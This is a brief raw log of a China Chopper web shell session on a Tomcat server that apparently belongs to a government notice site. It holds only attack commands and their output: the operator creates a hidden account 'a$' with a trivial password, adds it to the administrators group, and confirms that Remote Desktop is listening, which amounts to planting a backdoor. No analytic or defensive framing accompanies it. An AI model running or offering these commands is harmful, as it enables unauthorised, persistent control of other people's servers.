 中国菜刀@20100928
http://www.gdzl.gov.cn/notic...
[*] 磁盘列表 [ A:C:D:E: ]
D:\apache-tomcat-6.0.35\webapps\notice\notice\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\apache-tomcat-6.0.35\webapps\notice\notice\>
D:\apache-tomcat-6.0.35\webapps\notice\notice\>
D:\apache-tomcat-6.0.35\webapps\notice\notice\> net user a$ a /add
命令成功完成。
系统找不到指定的路径。
C:\Windows\system32\> net localgroup administrators a$ /add
命令成功完成。
C:\Windows\system32\> netstat -ano | find "3389"
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1344
TCP [::]:3389 [::]:0 LISTENING 1344
C:\Windows\system32\>